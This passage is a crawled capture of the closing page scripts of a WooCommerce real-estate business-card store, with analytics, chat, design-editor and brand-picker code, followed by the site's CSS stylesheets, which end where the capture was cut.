var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","nonce":"eb3d7e5b7b","urls":{"assets":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.mygonetwork.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.mygonetwork.com\/cart\/","checkout_page_url":"https:\/\/store.mygonetwork.com\/checkout\/","fragments_nonce":"9a0e212d00"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":255326,"name":"Blue Stripe w\/ Photo RE\/MAX Business Card","brand":"","category":"RE\/MAX","variant":"","quantity":1,"price":"19.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-RE/MAX');
					console.log('pp mc category', '');
					console.log('pp design name', 'Blue Stripe w/ Photo RE/MAX Business Card');
					console.log('b279f0e62326bfd9529d04325f28e073');
					let args = {
						displayMode: '',
						uploadUrl: 'https://store.mygonetwork.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: 'b279f0e62326bfd9529d04325f28e073',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://store.mygonetwork.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '255326',
							name: 'blue-stripe-w-photo-re-max-business-card'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

					<style>
					.select2-container--open {
						z-index: 9999999
					}
					.select2 + .select2 {
						display: none !important;
					}
					.agentstore-search__content {
						text-align: center;
					}
				</style>
				<script>
					(function($) {
						$(window).on('elementor/frontend/init', function() {
							elementorFrontend.on('components:init', function() {

								var mc_cookie = '';
								var marketcenter_array = [
									'mc542',
									'mc239',
									'mc642',
									'mc163',
									'mc163bc',
									'mc72',
									'mc92',
									'mc256',
									'mc143',
									'mc85',
									'mc424',
									'mc584',
									'mc48',
									'mc900',
									'mc900bc1',
									'mc436',
									'mc48bc',
						        ];
								var show_popup = false;

								console.log('mc_cookie', mc_cookie);

								if ( marketcenter_array.indexOf(mc_cookie) == -1 ) {
									show_popup = true;
								}

								if ( show_popup ) {

									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({
											id: 320066
										});
									}, 1000);

									$(document).on('elementor/popup/show', function(event, id, instance) {
										$('#elementor-popup-modal-254974').remove();
									});
								}

							});
						});
					})(jQuery);
				</script>
			
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5
body_size: -96
content:
.sfl_pagination{
    cursor: pointer;
}

.sfl-list-table td img{
    height: auto;
    width: 32px;
}

/*.sfl-wrapper {
    float: left;
    width:100%;
    margin-top: 15px;
}*/

.sfl-list-table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #999;
}

.sfl-list-table thead {
    background: #f1f1f1;
}

.sfl-list-table thead th {
    padding: 10px;
    color: #000;
    background: #f1f1f1;
    border-bottom: 1px solid #999;
    text-align: center;
    text-transform: capitalize;
}

.sfl-list-table tbody td {
    padding: 10px;
    color: #222;
    border-bottom:0;
    vertical-align: top;
    text-align: center;
}

.sfl-list-table tbody tr td:last-child {
    border-right: none;
}

.sfl-list-table tbody td img {
    width: 75px;
    height: auto;
}

.sfl-list-table tbody td a {
    color: #00f;
    font-size: 14px;
    text-decoration: none;
}

.sfl-list-table tbody td a:hover {
    text-decoration: underline;
}

.sfl-list-table tbody td span {
    color: #f00;
    font-size: 14px;
}

.sfl-list-table tbody td .button {
    margin-right: 10px;
    margin-bottom: 10px;
    padding: 7px 15px;
    color: #fff;
    border: none;
    box-shadow: none;
    font-size: 14px;
    font-weight: 600;
}

.sfl-list-table tbody td .sfl-add {
    background: #29b58f;
    color: #fff;
}

.sfl-list-table tbody td .sfl-stock {
    color: #619a48;
}

.sfl-list-table tbody td .sfl-remove {
    color: #fff;
    background: #ee6a60;
}

@media screen and (max-width: 768px) {

    .sfl-list-table tbody tr {
        display: block;
    }

    .sfl-list-table thead {
        display: none;
    }

    .sfl-list-table tr td::before {
        content: attr(data-title) ": ";
        font-weight: 700;
        float: left;
    }

    .sfl-list-table tr td {
        display: block;
        border-right: 0; 
        text-align: right !important;

    }
    
    .sfl-list-table tbody td button {
        float: none;
    }
    
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527
body_size: -158
content:
.elementor-391599 .elementor-element.elementor-element-5f8d1c1 > .elementor-container{max-width:700px;}.elementor-391599 .elementor-element.elementor-element-5f8d1c1{padding:40px 40px 40px 40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-391599 .elementor-element.elementor-element-8e14a38{text-align:center;}#elementor-popup-modal-391599{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-391599 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-391599 .dialog-close-button{display:flex;}#elementor-popup-modal-391599 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for shortcode, class: .elementor-element-d30fa72 */.elementor-391599 .elementor-element.elementor-element-d30fa72 {
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/css/style.css?v=1
body_size: 6152
content:
/**
 * > Main Theme Variables and css imports
 * > Here is where you will edit your variables
 * > and font imports
 */
/*
* >> Fonts
*/
/*--------------------------------------------------------------
1 - Responsive Breakpoints
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3 - Variable mapping
--------------------------------------------------------------*/
/*---------------------------------------------------------------
11 - Proof Overlay Toggle
---------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i");
#bcorr-guide {
  z-index: 99999999999;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  text-align: center; }

#bcorr-guide > img {
  border-left: 1px solid aqua;
  border-right: 1px solid aqua;
  max-width: 100%; }

#bcorr-guide > img:hover {
  cursor: not-allowed; }

#bcorr-guide.light {
  opacity: 0.4;
  mix-blend-mode: difference;
  -webkit-filter: grayscale(1); }

#bcorr-guide.hide {
  display: none; }

#bcorr-guide-toggle {
  z-index: 99999999999;
  position: fixed;
  left: 5px;
  top: 5px;
  background: red;
  width: 50px;
  height: 50px;
  cursor: pointer; }

.container {
  margin: 0 auto;
  max-width: 1280px;
  width: 90%; }

@media only screen and (min-width: 601px) {
  .container {
    width: 90%; } }

@media only screen and (min-width: 993px) {
  .container {
    width: 90%; } }

.container .row {
  margin-left: -0.75rem;
  margin-right: -0.75rem; }

.section {
  padding-top: 1rem;
  padding-bottom: 1rem; }
  .section.no-pad {
    padding: 0; }
  .section.no-pad-bot {
    padding-bottom: 0; }
  .section.no-pad-top {
    padding-top: 0; }

.row {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px; }
  .row:after {
    content: "";
    display: table;
    clear: both; }
  .row .col {
    float: left;
    box-sizing: border-box;
    padding: 0 0.75rem;
    min-height: 1px; }
    .row .col[class*="push-"], .row .col[class*="pull-"] {
      position: relative; }
    .row .col.s1 {
      width: 8.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s2 {
      width: 16.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s3 {
      width: 25%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s4 {
      width: 33.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s5 {
      width: 41.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s6 {
      width: 50%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s7 {
      width: 58.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s8 {
      width: 66.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s9 {
      width: 75%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s10 {
      width: 83.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s11 {
      width: 91.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s12 {
      width: 100%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.offset-s1 {
      margin-left: 8.33333%; }
    .row .col.pull-s1 {
      right: 8.33333%; }
    .row .col.push-s1 {
      left: 8.33333%; }
    .row .col.offset-s2 {
      margin-left: 16.66667%; }
    .row .col.pull-s2 {
      right: 16.66667%; }
    .row .col.push-s2 {
      left: 16.66667%; }
    .row .col.offset-s3 {
      margin-left: 25%; }
    .row .col.pull-s3 {
      right: 25%; }
    .row .col.push-s3 {
      left: 25%; }
    .row .col.offset-s4 {
      margin-left: 33.33333%; }
    .row .col.pull-s4 {
      right: 33.33333%; }
    .row .col.push-s4 {
      left: 33.33333%; }
    .row .col.offset-s5 {
      margin-left: 41.66667%; }
    .row .col.pull-s5 {
      right: 41.66667%; }
    .row .col.push-s5 {
      left: 41.66667%; }
    .row .col.offset-s6 {
      margin-left: 50%; }
    .row .col.pull-s6 {
      right: 50%; }
    .row .col.push-s6 {
      left: 50%; }
    .row .col.offset-s7 {
      margin-left: 58.33333%; }
    .row .col.pull-s7 {
      right: 58.33333%; }
    .row .col.push-s7 {
      left: 58.33333%; }
    .row .col.offset-s8 {
      margin-left: 66.66667%; }
    .row .col.pull-s8 {
      right: 66.66667%; }
    .row .col.push-s8 {
      left: 66.66667%; }
    .row .col.offset-s9 {
      margin-left: 75%; }
    .row .col.pull-s9 {
      right: 75%; }
    .row .col.push-s9 {
      left: 75%; }
    .row .col.offset-s10 {
      margin-left: 83.33333%; }
    .row .col.pull-s10 {
      right: 83.33333%; }
    .row .col.push-s10 {
      left: 83.33333%; }
    .row .col.offset-s11 {
      margin-left: 91.66667%; }
    .row .col.pull-s11 {
      right: 91.66667%; }
    .row .col.push-s11 {
      left: 91.66667%; }
    .row .col.offset-s12 {
      margin-left: 100%; }
    .row .col.pull-s12 {
      right: 100%; }
    .row .col.push-s12 {
      left: 100%; }
    @media only screen and (min-width: 601px) {
      .row .col.m1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-m1 {
        margin-left: 8.33333%; }
      .row .col.pull-m1 {
        right: 8.33333%; }
      .row .col.push-m1 {
        left: 8.33333%; }
      .row .col.offset-m2 {
        margin-left: 16.66667%; }
      .row .col.pull-m2 {
        right: 16.66667%; }
      .row .col.push-m2 {
        left: 16.66667%; }
      .row .col.offset-m3 {
        margin-left: 25%; }
      .row .col.pull-m3 {
        right: 25%; }
      .row .col.push-m3 {
        left: 25%; }
      .row .col.offset-m4 {
        margin-left: 33.33333%; }
      .row .col.pull-m4 {
        right: 33.33333%; }
      .row .col.push-m4 {
        left: 33.33333%; }
      .row .col.offset-m5 {
        margin-left: 41.66667%; }
      .row .col.pull-m5 {
        right: 41.66667%; }
      .row .col.push-m5 {
        left: 41.66667%; }
      .row .col.offset-m6 {
        margin-left: 50%; }
      .row .col.pull-m6 {
        right: 50%; }
      .row .col.push-m6 {
        left: 50%; }
      .row .col.offset-m7 {
        margin-left: 58.33333%; }
      .row .col.pull-m7 {
        right: 58.33333%; }
      .row .col.push-m7 {
        left: 58.33333%; }
      .row .col.offset-m8 {
        margin-left: 66.66667%; }
      .row .col.pull-m8 {
        right: 66.66667%; }
      .row .col.push-m8 {
        left: 66.66667%; }
      .row .col.offset-m9 {
        margin-left: 75%; }
      .row .col.pull-m9 {
        right: 75%; }
      .row .col.push-m9 {
        left: 75%; }
      .row .col.offset-m10 {
        margin-left: 83.33333%; }
      .row .col.pull-m10 {
        right: 83.33333%; }
      .row .col.push-m10 {
        left: 83.33333%; }
      .row .col.offset-m11 {
        margin-left: 91.66667%; }
      .row .col.pull-m11 {
        right: 91.66667%; }
      .row .col.push-m11 {
        left: 91.66667%; }
      .row .col.offset-m12 {
        margin-left: 100%; }
      .row .col.pull-m12 {
        right: 100%; }
      .row .col.push-m12 {
        left: 100%; } }
    @media only screen and (min-width: 993px) {
      .row .col.l1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-l1 {
        margin-left: 8.33333%; }
      .row .col.pull-l1 {
        right: 8.33333%; }
      .row .col.push-l1 {
        left: 8.33333%; }
      .row .col.offset-l2 {
        margin-left: 16.66667%; }
      .row .col.pull-l2 {
        right: 16.66667%; }
      .row .col.push-l2 {
        left: 16.66667%; }
      .row .col.offset-l3 {
        margin-left: 25%; }
      .row .col.pull-l3 {
        right: 25%; }
      .row .col.push-l3 {
        left: 25%; }
      .row .col.offset-l4 {
        margin-left: 33.33333%; }
      .row .col.pull-l4 {
        right: 33.33333%; }
      .row .col.push-l4 {
        left: 33.33333%; }
      .row .col.offset-l5 {
        margin-left: 41.66667%; }
      .row .col.pull-l5 {
        right: 41.66667%; }
      .row .col.push-l5 {
        left: 41.66667%; }
      .row .col.offset-l6 {
        margin-left: 50%; }
      .row .col.pull-l6 {
        right: 50%; }
      .row .col.push-l6 {
        left: 50%; }
      .row .col.offset-l7 {
        margin-left: 58.33333%; }
      .row .col.pull-l7 {
        right: 58.33333%; }
      .row .col.push-l7 {
        left: 58.33333%; }
      .row .col.offset-l8 {
        margin-left: 66.66667%; }
      .row .col.pull-l8 {
        right: 66.66667%; }
      .row .col.push-l8 {
        left: 66.66667%; }
      .row .col.offset-l9 {
        margin-left: 75%; }
      .row .col.pull-l9 {
        right: 75%; }
      .row .col.push-l9 {
        left: 75%; }
      .row .col.offset-l10 {
        margin-left: 83.33333%; }
      .row .col.pull-l10 {
        right: 83.33333%; }
      .row .col.push-l10 {
        left: 83.33333%; }
      .row .col.offset-l11 {
        margin-left: 91.66667%; }
      .row .col.pull-l11 {
        right: 91.66667%; }
      .row .col.push-l11 {
        left: 91.66667%; }
      .row .col.offset-l12 {
        margin-left: 100%; }
      .row .col.pull-l12 {
        right: 100%; }
      .row .col.push-l12 {
        left: 100%; } }
    @media only screen and (min-width: 1201px) {
      .row .col.xl1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-xl1 {
        margin-left: 8.33333%; }
      .row .col.pull-xl1 {
        right: 8.33333%; }
      .row .col.push-xl1 {
        left: 8.33333%; }
      .row .col.offset-xl2 {
        margin-left: 16.66667%; }
      .row .col.pull-xl2 {
        right: 16.66667%; }
      .row .col.push-xl2 {
        left: 16.66667%; }
      .row .col.offset-xl3 {
        margin-left: 25%; }
      .row .col.pull-xl3 {
        right: 25%; }
      .row .col.push-xl3 {
        left: 25%; }
      .row .col.offset-xl4 {
        margin-left: 33.33333%; }
      .row .col.pull-xl4 {
        right: 33.33333%; }
      .row .col.push-xl4 {
        left: 33.33333%; }
      .row .col.offset-xl5 {
        margin-left: 41.66667%; }
      .row .col.pull-xl5 {
        right: 41.66667%; }
      .row .col.push-xl5 {
        left: 41.66667%; }
      .row .col.offset-xl6 {
        margin-left: 50%; }
      .row .col.pull-xl6 {
        right: 50%; }
      .row .col.push-xl6 {
        left: 50%; }
      .row .col.offset-xl7 {
        margin-left: 58.33333%; }
      .row .col.pull-xl7 {
        right: 58.33333%; }
      .row .col.push-xl7 {
        left: 58.33333%; }
      .row .col.offset-xl8 {
        margin-left: 66.66667%; }
      .row .col.pull-xl8 {
        right: 66.66667%; }
      .row .col.push-xl8 {
        left: 66.66667%; }
      .row .col.offset-xl9 {
        margin-left: 75%; }
      .row .col.pull-xl9 {
        right: 75%; }
      .row .col.push-xl9 {
        left: 75%; }
      .row .col.offset-xl10 {
        margin-left: 83.33333%; }
      .row .col.pull-xl10 {
        right: 83.33333%; }
      .row .col.push-xl10 {
        left: 83.33333%; }
      .row .col.offset-xl11 {
        margin-left: 91.66667%; }
      .row .col.pull-xl11 {
        right: 91.66667%; }
      .row .col.push-xl11 {
        left: 91.66667%; }
      .row .col.offset-xl12 {
        margin-left: 100%; }
      .row .col.pull-xl12 {
        right: 100%; }
      .row .col.push-xl12 {
        left: 100%; } }

.valign-children {
  font-size: 0rem; }
  .valign-children .col {
    font-size: 1rem;
    float: none !important;
    display: inline-block;
    vertical-align: middle; }

.left-align {
  text-align: left; }

.right-align {
  text-align: right; }

.center, .center-align {
  text-align: center; }

@media only screen and (max-width: 600px) {
